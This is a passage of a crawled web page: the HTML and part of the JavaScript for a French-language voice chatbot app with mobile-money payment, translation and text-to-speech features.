                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    

--- FILE ---
content_type: application/javascript
request_url: https://openmoise.ci/chat_bot/static/src/js/app.js?version=1769442756712
body_size: 242361
content:
//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; //stream from getUserMedia()
var recorder; //WebAudioRecorder object
var input; //MediaStreamAudioSourceNode  we'll be recording
var encodingType; //holds selected encoding for resulting audio (file)
var encodeAfterRecord = true; // when to encode
var a;
var previous_message;
var readingAudio;

// const timeRegex = /\b(\d{1,2})(?::(\d{2}))?\s?(?:am|pm)?\b/gi;
// const numberRegex = /\d+/g;
// const newNumberRegex = /[^a-zA-Z ]/g;
// const specialCaractersRegex = /[^a-zA-Z0-9 ]/g;

// shim for AudioContext when it's not avb.
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext; //new audio context to help us record
var encodingTypeSelect;
var recordButton;
var recordButtonImage;
var stopButton;
var authentication = false;
var create_email = false;
var final_transcript = "";
var recognizing = false;
var ignore_onend;
var start_timestamp;
var chatbotAppFileRecognition = new (window.SpeechRecognition ||
  window.webkitSpeechRecognition ||
  window.mozSpeechRecognition ||
  window.msSpeechRecognition)();
chatbotAppFileRecognition.continuous = true;
chatbotAppFileRecognition.interimResults = false;
chatbotAppFileRecognition.lang = "fr-FR";
var voiceActiveButton;
var dictionnary = {};
var active_session;
var last_user_sentence;
var last_bot_sentence;
var type_sentence = null;
var question_var_global;
var destinataire = sessionStorage.getItem("receiver");
var montant = sessionStorage.getItem("amount");
var cancelled;
var clicked;
var registration = false;
var last_message_sent_time;
var htmlText;
var two_line = /\n\n/g;
var one_line = /\n/g;
var data_to_send = "";
var search_elearning = false;
var specific_app_services = {
  jumia: "https://www.jumia.ci/",
  food: "https://food.jumia.ci/",
  yango: "https://yango.com/fr_ci/",
  uber: "https://www.uber.com/ci/fr/",
  facebook: "https://www.facebook.com/",
  youtube: "https://www.youtube.com/",
  "tik tok": "https://www.tiktok.com/fr/",
  pinterest: "https://www.pinterest.com/pinterest/",
  snapchat: "https://www.snapchat.com/fr-FR",
  dailymotion: "https://www.dailymotion.com/ci",
  whatsapp: "https://www.whatsapp.com/?lang=fr",
  rti: "https://www.rti.ci/",
  mycanal: "https://www.canalplus-afrique.com/ci",
  "orange tv": "https://www.orange.ci/fr/offres-tv.html",
  "google maps": "https://www.google.ci/maps/",
  wave: "https://www.wave.com/",
  instagram: "https://www.instagram.com/",
  "fraternité matin": "https://www.fratmat.info/",
  chrome: "https://www.google.com/chrome/",
  messenger: "https://www.messenger.com/",
  "jumia deals": "https://deals.jumia.ci/",
  netflix: "https://www.netflix.com/ci/",
  amazon: "https://www.amazon.fr/",
  "ali baba": "https://www.alibaba.com/",
  spotify: "https://www.spotify.com/ci-fr/",
  deezer: "https://www.deezer.com/fr/offers",
  glovo: "https://glovoapp.com/",
  skype: "https://www.skype.com/fr/",
  "orange et moi": "https://www.orange.ma/orange-et-moi",
  linkedin: "https://fr.linkedin.com/",
  zoom: "https://zoom.us/",
  aliexpresse: "https://best.aliexpress.com/",
  "opera news": "https://ci.opera.news/",
  telegram: "https://telegram.org/",
  twitter: "https://twitter.com/explore",
};

var specific_keywords = {
  annie: "agni",
  annick: "agni",
  "ben 10": "dendi",
  baoulé: "baoule",
  dandy: "dendi",
  dj: "dendi",
  fond: "fongbe",
  fonderie: "fongbe",
  son: "fongbe",
  phobie: "fongbe",
  moret: "moore",
  mourez: "moore",
  morez: "moore",
  maury: "moore",
  peul: "pular",
  apple: "pular",
  feuille: "pular",
  appelle: "pular",
  pull: "pular",
  "il y a combat": "yacouba",
  gourou: "gouro",
  gros: "gouro",
  gourmand: "gouro",
  goran: "gouro",
  goureau: "gouro",
  bourreau: "gouro",
  bureau: "gouro",
  guéri: "guere",
  guéret: "guere",
  bd: "bete",
  bt: "bete",
  "ce nouveau": "senoufo",
  "c'est nouveau": "senoufo",
  mannequin: "malinke",
  "alain quai": "malinke",
  diola: "Dyula",
  Dyula: "Dyula",
  "joue la": "Dyula",
  viola: "Dyula",
  "dis oh la": "Dyula",
  lola: "Dyula",
  oula: "Dyula",
  hola: "Dyula",
  voilà: "Dyula",
  jula: "Dyula",
  "vous mentez": "gourmantche",
  "gourmand tu y es": "gourmantche",
  "gros marché": "gourmantche",
  house: "haoussa",
  aoutat: "haoussa",
  vida: "dida",
  sida: "dida",
  déjà: "dida",
  blida: "dida",
  abaisse: "abbey",
  avait: "abbey",
  ab: "abbey",
  voilà: "wolof",
  "wall of": "wolof",
  "nina la": "mina",
};
var local_languages = [
  "agni",
  "baoule",
  "bete",
  "dendi",
  "fongbe",
  "gouro",
  "kikongo",
  "lingala",
  "malinke",
  "mina",
  "moore",
  "pular",
  "senoufo",
  "wolof",
  "yacouba",
  "yoruba",
];

var existCondition2 = setInterval(function () {
  if ($("#chat-bot-group").length) {
    clearInterval(existCondition2);
    var chatbot_btn = document.getElementById("chat-bot-group");
    chatbot_btn.style = "position: absolute; right: 5% !important;";

    // Make the DIV element draggable:
    dragElement(chatbot_btn);
  }
}, 100);

try {
  const reading_lang = document.getElementById("reading_lang");
  // const reading_mode = document.getElementById("reading_mode");
  reading_lang.value = localStorage.getItem("reading_lang");
  // reading_mode.value = localStorage.getItem('reading_mode');
} catch (error) {
  // console.log("Error", error)
}

// Barre d'outil pour la lecture en langues
const toggleToolbar = document.querySelectorAll(".toggle-toolbar");
const stickyToolbarContainer = document.querySelector(
  ".sticky-toolbar-container"
);

toggleToolbar.forEach(function (element) {
  element.addEventListener("click", function () {
    stickyToolbarContainer.classList.toggle("show-toolbar");
  });
});

function readingVoxygen(sentence, voice) {
  var value = {
    params: {
      text: sentence,
      voice: voice,
    },
  };
  $.ajax({
    url: "/audio_gateway",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      url = data.result;
      readingAudio = new Audio(url);
      readingAudio.play();
      readingAudio.addEventListener(
        "ended",
        function (e) {
          document
            .getElementsByClassName("fa fa-pause")[0]
            .parentNode.setAttribute("onClick", "startReading()");
          document.getElementsByClassName("fa fa-pause")[0].className =
            "fa fa-play";
        },
        false
      );
    },
    error: function (error) {
      alert(error);
    },
  });
}

async function startReading() {
  var translatedText;
  if (readingAudio?.paused) {
    readingAudio.play();
    document
      .getElementsByClassName("fa fa-play")[0]
      .parentNode.setAttribute("onClick", "pauseReading()");
    document.getElementsByClassName("fa fa-play")[0].className = "fa fa-pause";
  } else {
    if (localStorage.getItem("reading_lang") == "Mike_fr") {
      // For French
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "fr", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Mike_en") {
      // For English
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "en", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Nabou") {
      // For Wolof
      htmlText = $("#wrap").text();
      alert("Le Wolof n'est pas disponible actuellement.");
    } else if (localStorage.getItem("reading_lang") == "Haoussa_voice") {
      // For Haoussa
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ha", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Adel") {
      // For Swahili
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "sw", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Kone") {
      // For Bambara
      htmlText = $("#wrap").text();
      const cleanedText = htmlText
        .replace(timeRegex, "")
        .replace(numberRegex, "")
        .replace(specialCaractersRegex, "")
        .replace(newNumberRegex, "");
      translatedText = await translate("auto", "bm", cleanedText);
    } else if (localStorage.getItem("reading_lang") == "Karima") {
      // For Arabic
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ar", htmlText);
    } else {
      alert("Veuillez définir une langue dans les paramètres.");
    }
    if (translatedText && translatedText != "" && translatedText != " ") {
      try {
        stopReading();
      } catch (error) {
        // console.log('Nothing is running')
      }
      const textToRead = translatedText.replaceAll("\n", "");
      document
        .getElementsByClassName("fa fa-play")[0]
        .parentNode.setAttribute("onClick", "pauseReading()");
      document.getElementsByClassName("fa fa-play")[0].className =
        "fa fa-pause";
      try {
        readingVoxygen(
          textToRead.replace(numberRegex, ""),
          localStorage.getItem("reading_lang")
        );
      } catch (error) {
        document
          .getElementsByClassName("fa fa-pause")[0]
          .parentNode.setAttribute("onClick", "startReading()");
        document.getElementsByClassName("fa fa-pause")[0].className =
          "fa fa-play";
      }
    }
  }
}

function stopReading() {
  readingAudio.pause();
  readingAudio.currentTime = 0;
  try {
    document
      .getElementsByClassName("fa fa-pause")[0]
      .parentNode.setAttribute("onClick", "startReading()");
    document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
  } catch (error) {}
}

function pauseReading() {
  readingAudio.pause();
  document
    .getElementsByClassName("fa fa-pause")[0]
    .parentNode.setAttribute("onClick", "startReading()");
  document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
}

function saveSettings(e) {
  e = e || window.event;
  e.preventDefault();
  const reading_lang = document.getElementById("reading_lang");
  const reading_mode = document.getElementById("reading_mode");
  localStorage.setItem("reading_lang", reading_lang.value);
  // localStorage.setItem('reading_mode', reading_mode.value)
  localStorage.setItem("reading_mode", "auto");
  window.location.href = window.location.pathname;
  // window.location.reload()
}

function translate(sourceLang, targetLang, sourceText) {
  sourceText = sourceText.replaceAll("\n", "").trim().split(/\s+/).join(" ");
  var response = [];

  var url =
    "https://translate.googleapis.com/translate_a/single?client=gtx&sl=" +
    sourceLang +
    "&tl=" +
    targetLang +
    "&dt=t&q=" +
    encodeURI(sourceText);
  //console.log(url);

  $.getJSON(url, function (data) {
    for (let i = 0; i < data[0].length; i++) {
      const translation = data[0][i];
      localStorage.setItem(
        "reading_text",
        localStorage.getItem("reading_text") +
          translation[0]
            .replace(timeRegex, "")
            .replace(numberRegex, "")
            .replace(specialCaractersRegex, "")
            .replace(newNumberRegex, "")
      );
    }
  });

  response = localStorage.getItem("reading_text");
  return response;
}

function dragElement(elmnt) {
  var pos1 = 0,
    pos2 = 0,
    pos3 = 0,
    pos4 = 0;
  if (document.getElementById(elmnt.id)) {
    // if present, the header is where you move the DIV from:
    document.getElementById(elmnt.id).onmousedown = dragMouseDown;
  } else {
    // otherwise, move the DIV from anywhere inside the DIV:
    elmnt.onmousedown = dragMouseDown;
  }

  function dragMouseDown(e) {
    e = e || window.event;
    e.preventDefault();
    // get the mouse cursor position at startup:
    pos3 = e.clientX;
    pos4 = e.clientY;
    document.onmouseup = closeDragElement;
    // call a function whenever the cursor moves:
    document.onmousemove = elementDrag;
  }

  // For Mobile devices
  elmnt.addEventListener("touchmove", function (e) {
    // grab the location of touch
    var touchLocation = e.targetTouches[0];

    // assign elmnt new coordinates based on the touch.
    elmnt.style.left = touchLocation.pageX + "px";
    elmnt.style.top = touchLocation.pageY + "px";
  });

  /* record the position of the touch
	when released using touchend event.
	This will be the drop position. */
  elmnt.addEventListener("touchend", function (e) {
    // current elmnt position.
    var x = parseInt(elmnt.style.left);
    var y = parseInt(elmnt.style.top);
  });

  function elementDrag(e) {
    e = e || window.event;
    e.preventDefault();
    // calculate the new cursor position:
    pos1 = pos3 - e.clientX;
    pos2 = pos4 - e.clientY;
    pos3 = e.clientX;
    pos4 = e.clientY;
    // set the element's new position:
    elmnt.style.top = elmnt.offsetTop - pos2 + "px";
    elmnt.style.left = elmnt.offsetLeft - pos1 + "px";
  }

  function closeDragElement() {
    // stop moving when mouse button is released:
    document.onmouseup = null;
    document.onmousemove = null;
  }
}

function linebreak(s) {
  return s.replace(two_line, "<p></p>").replace(one_line, "<br>");
}

